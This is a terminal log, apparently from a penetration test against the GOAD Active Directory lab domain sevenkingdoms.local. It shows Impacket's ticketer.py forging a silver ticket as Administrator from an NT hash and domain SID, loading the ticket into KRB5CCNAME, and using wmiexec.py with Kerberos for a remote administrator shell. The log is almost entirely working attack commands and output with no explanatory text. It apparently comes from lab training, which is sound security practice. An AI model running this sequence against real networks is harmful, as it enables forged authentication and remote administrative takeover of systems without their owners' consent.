 [Nov 22, 2022 - 09:42:17 (CET)] exegol-goadv2 acl # ticketer.py -nthash '33a43e326dad53a516dc06393281d2cc' -domain-sid 'S-1-5-21-1409754491-4246775990-3914137275' -domain sevenkingdoms.local -spn cifs/kingslanding.sevenkingdoms.local Administrator
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sevenkingdoms.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
[Nov 22, 2022 - 09:42:21 (CET)] exegol-goadv2 acl # export KRB5CCNAME=/workspace/acl/Administrator.ccache
[Nov 22, 2022 - 09:42:32 (CET)] exegol-goadv2 acl # klist
Ticket cache: FILE:/workspace/acl/Administrator.ccache
Default principal: Administrator@SEVENKINGDOMS.LOCAL
Valid starting       Expires              Service principal
11/22/2022 09:42:21  11/19/2032 09:42:21  cifs/kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL
        renew until 11/19/2032 09:42:21
[Nov 22, 2022 - 09:42:35 (CET)] exegol-goadv2 acl # wmiexec.py -k -no-pass sevenkingdoms.local/administrator@kingslanding.sevenkingdoms.local
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sevenkingdoms.local\administrator